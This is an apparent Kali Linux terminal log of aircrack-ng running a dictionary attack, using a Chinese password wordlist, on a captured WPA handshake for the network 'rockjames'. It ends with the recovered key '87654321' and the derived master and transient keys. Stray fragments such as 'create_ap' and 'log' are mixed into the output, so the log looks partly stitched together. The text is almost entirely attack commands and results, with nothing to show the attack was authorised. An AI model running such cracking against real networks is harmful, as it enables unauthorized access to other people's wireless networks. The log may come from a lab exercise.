 ┌──(root㉿kali)-[~]
└─# aircrack-ng -w /home/kali/桌面/wifi密码本.txt test-01.ivs
Reading packets, please wait...
Opening test-01.ivs
Read 3 packets.
# BSSID ESSID Encryption
1 20:F4:1B:95:1B:18 rockjames WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening test-01.ivs
Read 3 packets.
output
1 potential targets
Aircrack-ng 1.7
[00:00:01] 5816/10316909 keys tested (10466.02 k/s)
create_ap
Time left: 16 minutes, 25 seconds 0.06%
KEY FOUND! [ 87654321 ]
Master Key : 0F B2 C6 91 6E E4 4D 71 BA FE A3 1F 8C 9F AB FC
EA 01 87 67 77 ED 54 3D BD A0 58 FF 7D 4D 0F 28
log
Transient Key : B5 B8 7C 6C 53 4B 52 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00